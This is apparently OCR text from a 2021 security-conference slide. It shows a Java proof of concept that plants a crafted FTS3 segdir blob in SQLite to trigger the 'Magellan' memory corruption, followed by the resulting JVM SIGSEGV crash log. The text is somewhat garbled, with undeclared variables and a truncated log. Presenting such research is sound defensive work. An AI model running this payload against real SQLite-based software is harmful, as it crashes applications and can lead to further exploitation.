 HITB
SECCONF
SIN-2021
Use memory corruptions in SQLite such "Magellan"
String[] pocs = {
"DROP TABLE IF EXISTS ft;", "CREATE VIRTUAL TABLE ft USING fts3;",
"INSERT INTO ft VALUES('aback');","INSERT INTO ft VALUES('abaft');",
"INSERT INTO ft VALUES('abandon');","SELECT quote(root) from ft_segdir;",
"UPDATE ft_segdir SET root = X'0005616261636B03010200FFFFFFFF070266740302020003046E646F6E03030200';",
"CREATE VIEW security as select (SELECT * FROM ft WHERE ft MATCH 'abandon')",
//"SELECT * FROM security"
};
Class.forName("org.sqlite.JDBC");
Connection connection = DriverManager.getConnection("jdbc:sqlite:poc2.db");
connection.setAutoCommit(true);
Statement statement = connection.createStatement();
for (String poc : pocs) {
statement.execute(poc);
}
Class.forName("org.sqlite.JDBC");
c=DriverManager.getConnection(url);
c.setAutoCommit(true);
Statement statement = c.createStatement();
statement.execute("SELECT * FROM security");
#
# A fatal error has been detected by the Java Runtime Environment:
#
# SIGSEGV (0xb) at pc=0x00007fff6fb9c9c6, pid=98629, tid=0x0000000000000c03
#
# JRE version: Java(TM) SE Runtime Environment (8.0_181-b13) (build 1.8.0_181-b13)
# Java VM: Java HotSpot(TM) 64-Bit Server VM (25.181-b13 mixed mode bsd-amd64 compressed oops)
# Problematic frame:
00:35:04